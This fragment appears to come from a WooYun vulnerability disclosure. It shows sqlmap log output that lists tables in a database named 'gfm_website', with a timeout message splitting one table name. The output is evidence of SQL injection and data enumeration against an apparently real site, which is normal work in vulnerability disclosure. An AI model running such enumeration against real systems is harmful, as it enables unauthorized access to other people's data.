 [21:54:48] [INFO] fetching tables for database: 'gfm_website'
[21:54:48] [INFO] fetching number of tables for database 'gfm_website'
[21:54:48] [WARNING] running in a single-thread mode. Please consider usage of o
tion '--threads' for faster data retrieval
[21:54:48] [INFO] retrieved: 74
[21:55:03] [INFO] retrieved: km_album
[21:56:13] [INFO] retrieved: km_album_category
[21:57:31] [INFO] retrieved: km_article
[21:58:27] [INFO] retrieved: km_article_class
[21:59:34] [INFO] retrieved: km_article_custom_field
[22:01:43] [INFO] retrieved: km_article_custom_item
[22:02:57] [INFO] retrieved: km_article_custom_uniqidfi
[22:06:53] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request(s)
eldlist
[22:08:38] [INFO] retrieved: km_article_exchange
[22:10:11] [INFO] retrieved: km_article_group
[22:11:11] [INFO] retrieved: km_attachment
www.wooyun.org